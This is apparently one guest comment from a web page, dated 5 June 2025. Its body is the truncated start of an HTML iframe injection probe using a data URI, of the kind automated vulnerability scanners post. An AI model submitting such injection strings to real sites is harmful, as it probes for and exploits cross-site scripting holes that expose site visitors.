
5 June 2025 at 12:46 am
555<iframe src=’data:text/html;b
pHqghUme
Guest